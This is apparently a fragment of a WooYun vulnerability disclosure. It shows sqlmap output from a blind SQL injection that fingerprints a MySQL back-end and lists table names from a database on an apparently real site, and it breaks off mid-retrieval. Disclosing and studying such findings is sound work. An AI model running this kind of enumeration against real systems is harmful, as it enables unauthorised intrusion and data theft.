 [17:32:33] [INFO] the back-end DBMS is MySQL
web application technology: Nginx
back-end DBMS: MySQL 5.0.12
[17:32:33] [INFO] fetching tables for database: 'jf_3737k'
[17:32:33] [INFO] fetching number of tables for database 'jf_3737k'
[17:32:33] [INFO] retrieved: 268
[17:32:37] [INFO] retrieving the length of query output
[17:32:37] [INFO] retrieved:
[17:32:46] [INFO] retrieved: bkbmbdlog_accountlogin
[17:32:46] [INFO] retrieving the length of query output
[17:32:46] [INFO] retrieved: 29
[17:32:55] [INFO] retrieved: bkbmbdlog_activityconsumption
[17:32:55] [INFO] retrieving the length of query output
[17:32:55] [INFO] retrieved: 29
[17:33:04] [INFO] retrieved: bkbmbdlog_addabilityexp201401
[17:33:04] [INFO] retrieving the length of query output
[17:33:04] [INFO] retrieved: 29
[17:33:11] [INFO] retrieved: bkbmbdlog_addtact__se_________ 19/29 (66%)
www.wooyun.org